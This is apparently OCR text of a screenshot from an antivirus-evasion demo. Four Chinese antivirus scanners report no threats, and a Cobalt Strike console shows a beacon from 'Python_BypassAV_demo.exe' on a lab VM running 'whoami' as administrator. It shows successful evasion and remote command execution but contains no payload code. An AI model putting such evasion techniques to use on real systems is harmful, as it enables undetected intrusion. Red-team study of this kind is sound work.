 火绒安全
病毒查杀
本次扫描未发现风险
完成
扫描已完成
扫描对象 : 3个
总用时
360杀毒
扫描已完成，未发现任何威胁！
查看详情
确定
360安全卫士13
网络连接失败！ 诊断网络
我的电脑 木马查杀 电脑清理 系统修复
扫描完成，未发现木马病毒
用时8秒，扫描 1 项 查看详情
如您还有进一步需求，可尝试以下产品和功能：
浏览器推荐
使用360安全浏览器，支持钓鱼网站提醒，有效拦截恶意网站
故障修复与人工服务
集成常见电脑问题解决方案，保障电脑正常运行
主页修复
一键解决浏览器主页相关问题
腾讯电脑管家 - 安全扫描
棒，电脑无风险
本次扫描文件 2 项 | 耗时5秒
完成
如果怀疑有病毒漏杀，可尝试使用 强力模式扫描 >
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user ... note process
192.168.253.128 192.168.253.128 虚拟机-仅主机 Administrator * ... Python_BypassAV_demo.exe
日志X Beacon 192.168.253.128@5800 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
desktop-4ooe242\administrator
[DESKTOP-4OOE242] Administrator */5800 (x64)
beacon>